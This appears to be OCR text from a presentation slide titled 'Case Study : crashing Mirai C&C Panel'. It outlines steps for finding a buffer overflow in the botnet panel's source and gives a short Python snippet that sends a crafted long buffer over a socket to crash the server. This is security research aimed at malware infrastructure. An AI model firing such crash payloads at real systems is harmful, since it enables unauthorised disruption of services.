 Case Study : crashing Mirai C&C Panel
• Analyzing the source code to understand buffer allocation for various functions
• Detect vulnerable function to trigger buffer overflow
• Craft the buffer to trigger overflow.
• Create socket and send the buffer to see if crash happens ……..
1 s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
2 connect = s.connect((rip,rport))
3 s.send('\x00\x00'+"A"*2600+'\r\n')
4 s.close()